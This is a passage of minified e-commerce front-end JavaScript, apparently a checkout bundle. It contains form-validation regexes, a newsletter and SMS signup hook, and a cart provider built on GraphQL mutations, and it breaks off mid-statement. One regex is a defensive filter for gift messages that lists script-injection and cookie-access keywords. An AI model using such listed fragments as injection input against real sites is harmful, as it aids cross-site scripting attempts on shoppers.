RegExp(o.UaConfigPublicImpl.phone.pattern),u=/[\u0250-\ue007]/g,c=/(<body)|(<iframe)|(\\.js$)|(javascript)|(<script>)|(<\/script>)|(<script\/>)|(<script)|(script>)|(script\/>)|(cookie)|(<img)|(<)|(>)|(vbscript)|(msgbox)|(alert\(\))|<.*?>/,l=/^(?!.*(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|[\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|[\ud83c[\ude32-\ude3a]|[\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff]|[\u0250-\ue007]))/u,d=e=>s.test(e),p=e=>a.default.string().email().safeParse(e).success,f=o.UaConfigPublicImpl.addressFieldMaxLength,h={address:{us:RegExp(`^[A-Za-z0-9\\s.\\-',#/()&]{1,${f}}$`),ca:RegExp(`^[A-Za-z0-9\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf1\xf2\xf3\xf4\xf5\xf6\xf9\xfa\xfb\xfc\xff\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd1\xd2\xd3\xd4\xd5\xd6\xd9\xda\xdb\xdcŸ\\s.\\-',#/()]{1,${f}}$`),default:RegExp(`^([^_<]){1,${f}}$`)},city:{us:/^([^0-9<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,ca:/^([^_<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,at:/^([^_<]){1,100}$/,be:/^([^_<]){1,100}$/,dk:/^([^_<]){1,100}$/,fr:/^([^_<]){1,100}$/,de:/^([^_<]){1,100}$/,gb:/^([^_<]){1,100}$/,ie:/^([^_<]){1,100}$/,it:/^([^_<]){1,100}$/,nl:/^([^_<]){1,100}$/,es:/^([^_<]){1,100}$/,se:/^([^_<]){1,100}$/,default:/^([^_<]){1,100}$/},personalName:{us:/^[A-Za-z\s.\-']{1,50}$/,ca:/^[A-Za-z\s.\-']{1,50}$/,default:/^[a-zA-ZÀ-ÿ\u0100-\u017F\u0180-\u024F\u1E00-\u1EFF\u0400-\u04FF\u0600-\u06FF\u0370-\u03FF\s'.,-]{1,50}$/},postalCode:{us:/^\d{5}$|^\d{5}-\d{4}|\d{5,9}\s*$/,ca:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( ){1}\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,ch:/^\d{4}$/,at:/^\d{4}$/,be:/^\d{4}$/,dk:/^\d{4}$/,fr:/^\d{5}$/,de:/^\d{5}$/,gb:/^([A-Z]{1,2}\d[A-Z\d]? ?\d[A-Z]{2}|GIR ?0A{2})$/i,ie:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,it:/^\d{5}$/,li:/^\d{4}$/,nl:/^(?:NL-)?(\d{4})\s*([A-Z]{2})$/i,no:/^\d{4}$/,pl:/^\d{2}-\d{3}$/,pt:/^\d{4}-\d{3}$/,es:/^\d{5}$/,se:/^\d{3}\s*\d{2}$/,default:/^\d{5}$/}};e.s(["clearDeprecatedCharactersInInput",0,e=>e.replace(u,"").trimStart().replace(/\s+/g," "),"getAddressValidationPatterns",0,e=>{let t=h.address[e.toLowerCase()]??h.address.default,r=h.city[e.toLowerCase()]??h.city.default,n=h.postalCode[e.toLowerCase()]??h.postalCode.default;return{address:RegExp(`(?=^${l.source})(${t.source}).*`),city:RegExp(`(?=^${l.source})(${r.source}).*`),postalCode:RegExp(`(?=^${l.source})(${n.source}).*`)}},"getSanitizationPatterns",0,e=>{let t,r,n=e.toLowerCase(),i=h.personalName[n]??h.personalName.default,o=h.city[n]??h.city.default,a=h.address[n]??h.address.default,{source:s}=i,u=s.replace(/^\^/,"").replace(/\$/,"").replace(/\{[^}]+\}/,"").match(/\[([^\]]+)\]/),c=u?u[1]:"A-Za-z\\s.\\-'",{source:l}=o,d=l.match(/\[\^([^\]]+)\]/),p=l.match(/^\^?\[([^\]]+)\]/);if(d){let e=d[1];t=RegExp(`[${e}]`,"g")}else if(p){let e=p[1];t=RegExp(`[^${e}]`,"g")}else t=/[_<]/g;let{source:f}=a,m=f.match(/\[\^([^\]]+)\]/),g=f.match(/^\^?\[([^\]]+)\]/);if(m){let e=m[1];r=RegExp(`[${e}]`,"g")}else if(g){let e=g[1];r=RegExp(`[^${e}]`,"g")}else r=/[_<]/g;return{personalName:RegExp(`[^${c}]`,"g"),address:r,city:t}},"phoneRegex",0,s,"validateEmail",0,p,"validateGiftOption",0,e=>!c.test(e)&&l.test(e),"validateMaxLength",0,(e,t=!0)=>!("maxLength"in e&&(t?e.value.length>e.maxLength:e.value.length>=e.maxLength)),"validatePassword",0,(e,t)=>{let r=e.length<8,n=!/.*[a-z].*/.test(e)||!/.*[A-Z].*/.test(e),i=!/.*\d.*/.test(e),o=!/^(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]+$/.test(e),a=!!t&&e.toLowerCase().includes(t.toLowerCase());return{isContainEmail:a,lengthError:r,casingError:n,numberError:i,specialCharacterError:o,invalid:r||n||i||o||a}},"validatePhoneNumber",0,d],459167);var m=e.i(471832),g=e.i(647163);let y=t.gql`
	mutation addSubscriber($email: String!, $source: String!, $sms: String!) {
		subscribeToNewsletter(input: { clientMutationId: $email, email: $email, sourceCode: $source, sms: $sms }) {
			clientMutationId
			success
			smsSuccess
			msg
		}
	}
`;function v(e,t){let[o,a]=(0,i.useState)(null),[s,u]=(0,i.useState)(!1),c=(0,m.useFormatMessage)(),{analyticsManager:l}=(0,n.useAnalytics)(),[f,{loading:h,data:v}]=(0,r.useMutation)(y);return{addSubscriber:(0,i.useCallback)(async(r,n,i)=>{let o;u(!1),a(null),i&&(o=(0,g.formatPhoneNumber)(i));let s={};if(o&&!d(o)&&(s.sms=c("sms-marketing-form-phone-error")),r?p(r)||(s.email=c("email-error-invalid"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})):(s.email=c("form-errors-required"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})),Object.keys(s).length>0)return a(s),!1;try{let i;o&&(i=(0,g.normalizePhoneNumber)(o)),i=i?.length===10?`1${i}`:i;let s=await f({variables:{email:r,source:n||e,sms:i??""}}),d=s.data?.subscribeToNewsletter;if(!d)return a({api:c("email-error-server-issue")}),!1;let p="eCommWebSmsMarketingEnrollment"===e;if(p?d.success&&d.smsSuccess:d.success)return u(!0),l.fireEmailSubscribed({type:"ua",plain_text_email:d.clientMutationId||"",email_hashed:"",opt_in_source:e,opt_in_location:t}),i&&"WebCheckout"!==n&&l.fireMarketingSmsSubscriptionConfirmation(),!0;let h={};p&&!d.smsSuccess&&(h.sms=c("sms-marketing-form-phone-error")),d.msg&&(h.api=d.msg),Object.keys(h).length>0?a(h):a({api:c("email-error-server-issue")})}catch(e){a({api:c("email-error-server-issue")})}return!1},[f,c,t,e,l]),loading:h,error:o,isSuccess:s,data:v}}},529053,e=>{"use strict";e.s(["CartInitiator",()=>x,"default",()=>j,"useCart",()=>F]);var t,r=e.i(843476),n=e.i(963489),i=e.i(514089),o=e.i(271645),a=e.i(462549),s=e.i(471832),u=e.i(787534),c=e.i(774729),l=e.i(746068),d=e.i(188607),p=e.i(162409),f=e.i(394580),h=e.i(384103),m=e.i(24120),g=e.i(248074),y=e.i(591744),v=e.i(679962),_=e.i(203483),b=e.i(96830),E=e.i(871951),k=e.i(372949),S=e.i(337303),C=e.i(878914),w=e.i(279404),A=e.i(916073),P=e.i(125270),I=e.i(976333),O=e.i(460195),T=e.i(119793);async function R(e){return await e()}var x=((t={}).isPdp="isPdp",t.isQatb="isQatb",t);function D(e,t){return{errors:[{code:e,message:t}],success:!1}}function N({errors:e},t,r){return{errors:[{code:t,error:e,message:r}],success:!1}}function M(e,t){return{cart:t,data:e,success:!0}}let L=(0,o.createContext)({addCouponLoading:!1,addEGiftLoading:!1,addItemsLoading:!1,addPaazlTokenToBasketLoading:!1,cartOperationLoading:!1,updateItemsLoading:!1,placeOrderSubmitted:!1,setPlaceOrderSubmitted:()=>void 0,lockCartRefresh:()=>void 0,cartInitiator:"isPdp",setCartInitiator:()=>void 0,addCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addPaazlTokenToBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaazlShippingInfoInBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyGiftCard:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},ensureShipmentId:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentKlarnaClientToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentPayPalToken:async e=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveItemToWishlist:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveWishlistItemToCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},optIn:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},placeOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},redeemReward:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},refreshCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstruments:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},setSelectedStore:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateBillingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentApplePay:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentKlarna:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetric:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetricIframe:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentAdyen:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenPayPalStateData:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPayPal:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipmentGiftDetails:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipping:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateCustomerEmail:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingMethodById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShoprunnerToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},verifyShippingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateSavedCardOnBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},beginAdyenPayPalCheckout:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},reCreateBasketFromOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenRedirectDataInOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},deleteBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},externalCheckoutError:void 0,setExternalCheckoutError:()=>void 0});function F(){return(0,o.useContext)(L)}let j=function({children:e}){let{sourceCodeId:t}=(0,P.usePromotionSourceCode)(),x=(0,s.useFormatMessage)(),{analyticsManager:F}=(0,a.useAnalytics)(),{addSubscriber:j}=(0,I.useNewsletterSubscribe)(m.default.emailWebSourceCodesJSON.checkout,m.default.emailSignupLocations.checkout),{user:q}=(0,u.useSession)(),{isWebMarketingAutoOptInEnabled:U}=(0,O.useSfccFlags)(),{isSmsMarketingCheckoutEnabled:B}=(0,T.useFeatureFlagsBool)(["isSmsMarketingCheckoutEnabled"]),{enabled:z}=w.UaConfigPublicImpl.getPaazl,[G,V]=(0,o.useState)(),[Q,$]=(0,o.useState)(),W=(0,o.useMemo)(()=>({...p.nullCart,checkoutStep:g.CheckoutStep.SHIPPING}),[]),H=(0,o.useCallback)(e=>{let t=(0,d.mapCartObject)(e);return V(t),t},[V]),K=(0,o.useCallback)(e=>{let[t,{basket:r}]=Object.entries(e??{}).filter(e=>"object"==typeof e[1]&&e[1]?.basket?.__typename==="Basket").find(([e,t])=>!!t.basket)??[Object.keys(e??{}).find(e=>!e.startsWith("__"))??"Unknown",{basket:void 0}];r?["moveBasketProductItemToWishList","removeProductItemsFromBasket"].includes(t)||G&&G?.products&&G?.products.length!==0&&(r.productItems?.totalCount??0)===0&&f.default.error({action:t,cart:G},"[CartProvider] Basket wiped"):f.default.warn({action:t,prevBasket:G},"[CartProvider] Missing basket")},[G]),[J,Y]=(0,o.useState)(),[Z,X]=(0,o.useState)(!1),[ee,et]=(0,o.useState)(),[er,en]=(0,o.useState)(),[ei,eo]=(0,o.useState)(),[ea,es]=(0,o.useState)(!1),[eu,ec]=(0,o.useState)(!1),[el,ed]=(0,o.useState)(!1),[ep,ef]=(0,o.useState)(),[eh,em]=(0,o.useState)("isPdp"),eg=(0,o.useCallback)(()=>ed(!0),[]),[ey,{loading:ev,error:e_}]=(0,n.useLazyQuery)(c.GetCartItemsDetailDocument,{variables:{first:50},fetchPolicy:"no-cache"}),[eb,{loading:eE}]=(0,i.useMutation)(c.AddCouponItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ek,{loading:eS,error:eC}]=(0,i.useMutation)(c.AddEgiftCardToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ew,{loading:eA,error:eP}]=(0,i.useMutation)(c.AddProductItemsToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eI,{loading:eO,error:eT}]=(0,i.useMutation)(c.ApplyIdMeDiscountToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eR,{loading:ex,error:eD}]=(0,i.useMutation)(c.BeginPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eN,{loading:eM,error:eL}]=(0,i.useMutation)(c.MoveBasketProductItemToWishListDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eF,{loading:ej,error:eq}]=(0,i.useMutation)(c.MoveWishListProductItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eU,{loading:eB,error:ez}]=(0,i.useMutation)(c.PlaceOrderDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[eG,{loading:eV,error:eQ}]=(0,i.useMutation)(c.RedeemRewardDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[e$,{loading:eW,error:eH}]=(0,i.useMutation)(c.RemoveCouponItemFromBasketDocument,{onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[eK,{loading:eJ,error:eY}]=(0,i.useMutation)(c.RemoveIdMeDiscountFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eZ,{loading:eX,error:e0}]=(0,i.useMutation)(c.RemoveProductItemsFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e1,{loading:e2,error:e5}]=(0,i.useMutation)(c.RemovePaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e3,{loading:e4,error:e8}]=(0,i.useMutation)(c.SetSelectedStoreDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e6,{loading:e9}]=(0,i.useMutation)(c.UpdateApplePayPaymentInstrumentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e7,{loading:te,error:tt}]=(0,i.useMutation)(c.UpdateBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tr,{loading:tn,error:ti}]=(0,i.useMutation)(c.UpdateProductItemsInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[to,{loading:ta,error:ts}]=(0,i.useMutation)(c.UpdateBillingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tu,{loading:tc,error:tl}]=(0,i.useMutation)(c.UpdateCreditCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[td,{loading:tp,error:tf}]=(0,i.useMutation)(c.UpdateEGiftCardInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[th,{loading:tm,error:tg}]=(0,i.useMutation)(c.UpdateKlarnaPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ty,{loading:tv,error:t_}]=(0,i.useMutation)(c.UpdateAdyenPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tb]=(0,i.useMutation)(c.BeginAdyenPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tE]=(0,i.useMutation)(c.UpdateAdyenPaypalStateDataPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tk]=(0,i.useMutation)(c.UpdateAdyenRedirectDataInOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tS,{loading:tC}]=(0,i.useMutation)(c.UpdateGiftCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tw,{loading:tA,error:tP}]=(0,i.useMutation)(c.UpdateGiftCheckboxInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tI,{loading:tO,error:tT}]=(0,i.useMutation)(c.UpdatePaymetricPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tR,{loading:tx,error:tD}]=(0,i.useMutation)(c.UpdatePaymetricXiInterceptPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tN,{loading:tM,error:tL}]=(0,i.useMutation)(c.UpdatePayPalPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tF,{loading:tj,error:tq}]=(0,i.useMutation)(c.UpdateShippingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tU,{loading:tB,error:tz}]=(0,i.useMutation)(c.UpdateShippingAddressByIdInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tG,{loading:tV,error:tQ}]=(0,i.useMutation)(c.UpdateShippingAddressWithEmailDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t$,{loading:tW,error:tH}]=(0,i.useMutation)(c.UpdateCustomerInfoInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tK,{loading:tJ,error:tY}]=(0,i.useMutation)(c.UpdateShippingMethodByIdInBasketShipmentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tZ,{loading:tX,error:t0}]=(0,n.useLazyQuery)(c.GetCartShippingAddressForVerificationDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t1,{loading:t2,error:t5}]=(0,i.useMutation)(c.AddPaazlTokenToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t3,{error:t4}]=(0,i.useMutation)(c.UpdatePaazlShippingInfoInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t8,{error:t6}]=(0,i.useMutation)(c.ReCreateBasketFromOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t9,{loading:t7,error:re}]=(0,i.useMutation)(c.DeleteBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),rt=(0,o.useCallback)(async()=>{let e=await ey();return e?.data?.viewer?.basket?H(e.data.viewer.basket):void 0},[ey,H]),rr=(0,o.useCallback)(async e=>{let t=await R(()=>t8({variables:{first:50,input:e}}));return t.data?.recreateBasketFromOrder?.basket?(ed(!1),$({id:"",orderNo:e.orderNo,couponItems:[],orderPriceAdjustments:[],paymentInstruments:[],paymentStatus:c.OrderPaymentStatus.NOT_PAID,productItems:{count:0,edges:[],pageInfo:{hasNextPage:!1,hasPreviousPage:!1},totalCount:0},shipments:[],shippingItems:[],status:c.OrderStatus.FAILED}),M(void 0,H(t.data.recreateBasketFromOrder?.basket))):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t8]),rn=(0,o.useCallback)(e=>{let t=(0,k.getHandledGraphErrors)(e.errors),r=t.find(e=>e.code===E.CartProviderProductErrorCode.MISSING_PRODUCT);return r&&(f.default.warn({error:r.error},"Refreshing basket due to missing product"),rt()),{errors:t,success:!1}},[rt]),ri=(0,o.useCallback)(async({code:e})=>{let t=await R(()=>eb({variables:{first:50,input:{couponItem:{code:e.trim()}}}}));if(t.data){let{basket:r}=t.data.addCouponItemToBasket,n=H(r);if(r.couponItems.find(t=>t.code===e&&t.statusCode===c.CouponStatusCode.NO_APPLICABLE_PROMOTION))F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:(0,h.getMessageForPromoCode)({statusCode:c.CouponStatusCode.NO_APPLICABLE_PROMOTION,code:e},x)});else{let{promoName:t,promoSegment:n,promoClass:i,triggerId:o}=F.getCartPromoCodes(r,e);F.firePromoCodeAttempt({state:"success",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_added",promo_code:e,promo_name:t,promo_segment:(0,b.ensureString)(n),promo_class:i,promo_trigger_id:o})}return M(void 0,n)}let r=t.errors?.graphQLErrors[0]?.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_DETAILS]?.errorCode,n=(0,h.getMessageForPromoCode)({statusCode:r,code:e},x);return F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:n}),Object.values(c.CouponStatusCode).includes(r)?et(void 0):et(t.errors),N(t,r,n)},[x,F,eb,H]),ro=(0,o.useCallback)(async e=>{let t=await R(()=>ek({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.addEGiftCardToBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[ek,H]),ra=(0,o.useCallback)(async e=>{let r=await R(()=>ew({variables:{input:{productItems:e.map(({id:e,quantity:t,store:r})=>({cFromStoreId:r,productId:e,quantity:t})),src:t},first:50}})),n=(0,k.getHandledGraphErrors)(r.errors);if(!r.data)return{errors:n,success:!1};let i=r.data.addProductItemsToBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)(n,i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);let s=H({...r.data.addProductItemsToBasket.basket,flashes:r.data.addProductItemsToBasket.basket.flashes||void 0});return e.map(e=>({...s.products.find(t=>t.productId===e.id)??{},quantity:e.quantity})).map(e=>F.getCartObjectFromCartProduct(e)).forEach(e=>F.fireCartAdd(e)),M(void 0,s)},[F,ew,H,t]),rs=(0,o.useCallback)(async({locale:e,number:t,pin:r})=>{if(!q?.uacapiAccessToken)return D(E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,"Missing session");let n=(0,v.getGiftCardErrorMessage)(1),i=await R(()=>tS({variables:{input:{cardNumber:t,pin:r},first:50}}));if(i.data)return M(void 0,H(i.data.updateGiftCardPaymentInstrumentInBasket.basket));if(i.errors?.graphQLErrors.some(e=>e.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_CODE]==="EmptyOrInvalidGiftcard"))return en(void 0),D(E.CartProviderApplyGiftErrorCode.INVALID_NUMBER,n);en(i.errors);let{error:o}=await (0,v.getGiftCardBalance)({cardNumber:t,pin:r,locale:e,token:q.uacapiAccessToken}).catch(()=>({error:void 0}));return N(i,E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,o??n)},[H,tS,q?.uacapiAccessToken]),ru=(0,o.useCallback)(async({scope:e,token:t})=>{let r=await R(()=>eI({variables:{first:50,input:{idMeInfo:{token:t,scope:e}}}}));return r.data?M(void 0,H(r.data.applyIdMeDiscountToBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[eI,H]),rc=(0,o.useCallback)(async()=>{let e=await R(()=>th({variables:{input:{clientMutationId:G?.basketId},first:50}}));if(e.data){let t=H(e.data.updateKlarnaPaymentInstrumentInBasket.basket),r=(0,p.getKlarnaPaymentInstrument)(t.paymentInstruments);return r?.clientToken?M(r.clientToken,t):D(E.CartProviderErrorCode.UNHANDLED_ERROR,"Missing clientToken in response")}return N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rl=(0,o.useCallback)(async({useBasketShippingAddress:e,isFromCart:t}={})=>{let r=await R(()=>eR({variables:{input:{clientMutationId:G?.basketId,...e&&{useBasketShippingAddress:e},...t&&{isFromCart:t}},first:50}}));return r.data?.beginPayPalCheckoutForBasket.payPalToken?M(r.data.beginPayPalCheckoutForBasket.payPalToken,H(r.data.beginPayPalCheckoutForBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,eR,H]),rd=(0,o.useCallback)(async e=>{let t=await R(()=>eN({variables:{productId:e.id,first:200,quantity:1}}));if(t.data){F.fireCartRemove(F.getCartObjectFromCartProduct(e));let r={products:[{product_style:e.style,product_color:`${e.style}-${e.colorCode}`}]};return e.sku&&(r.products[0].product_sku=e.sku),F.fireFavoritesAdd(r),M((0,y.mapWishListProducts)(t.data.moveBasketProductItemToWishList.wishList.productListItems.edges),H(t.data.moveBasketProductItemToWishList.basket))}return rn(t)},[F,rn,H,eN]),rp=(0,o.useCallback)(async e=>{let t=await R(()=>eF({variables:{productId:e,first:200}}));if(t.data){let e=H(t.data.moveWishListProductItemToBasket.basket).products;return F.fireCartAdd(F.getCartObjectFromCartProduct(e[0])),M((0,y.mapWishListProducts)(t.data.moveWishListProductItemToBasket.wishList.productListItems.edges),H(t.data.moveWishListProductItemToBasket.basket))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eF,F]),rf=(0,o.useCallback)(async()=>{if(!G?.basketId)return D(E.CartProviderErrorCode.MISSING_BASKET_ID,"");let e=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cIsOptedInToNotifications:!0}},first:50}}));return e.data?M(void 0,H(e.data.updateBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),rh=(0,o.useCallback)(async({accertifyInAuthTransactionId:e,billingAddress:r,email:n,optIns:i,phone:o})=>{if(!G?.basketId)return D(E.CartProviderPlaceOrderErrorCode.MISSING_BASKET_ID,"payment-processing-error");if(i?.email?.marketing||U){let e=B&&i?.sms?.marketing?o:void 0;B&&(i?.sms?.marketing?F.fireMarketingSmsCheckoutSubscriptionConfirmation():F.fireMarketingSmsSubscriptionAbandonement()),await j(n,e?"WebCheckout":void 0,e)}es(!0);let a=await 